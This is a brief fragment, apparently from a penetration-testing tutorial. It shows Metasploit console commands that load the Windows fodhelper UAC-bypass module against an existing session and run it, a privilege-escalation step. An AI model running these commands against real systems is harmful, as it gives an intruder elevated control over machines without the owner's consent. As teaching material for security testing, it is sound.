 msf > use exploit/windows/local/bypassuac_fodhelper msf exploit(windows/local/bypassuac_fodhelper) > set session 1 msf exploit(windows/local/bypassuac_fodhelper) > exploit